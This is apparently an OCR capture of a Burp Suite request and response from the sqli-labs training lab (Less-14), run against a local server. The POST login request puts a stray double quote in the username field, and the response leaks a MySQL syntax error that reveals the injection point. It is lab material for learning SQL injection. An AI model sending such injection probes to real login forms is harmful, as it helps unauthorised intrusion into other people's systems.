 Request
Pretty Raw Hex \n
1 POST /sqli-labs/Less-14/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://127.0.0.1
0 Connection: close
1 Referer: http://127.0.0.1/sqli-labs/Less-14/
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7
8 uname=admin"&passwd=123456&submit=Submit
Response
Pretty Raw Hex Render \n
29 <div>
Password : &nbsp;&nbsp;&nbsp;
30 <input type="text" name="passwd" value=""/>
31 </div>
</br>
32 <div style=" margin-top:9px;margin-left:90px;">
33 <input type="submit" name="submit" value="Submit" />
34 </div>
35 </form>
36
37 </div>
</div>
38
39 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
40 <font size="6" color="#FFFF00">
41
42
43
44
45
46
47
48
49
50
51
52 <font color= "#0000ff" font size="3">
You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to
use near '123456" LIMIT 0,1' at line 1</br>
</br>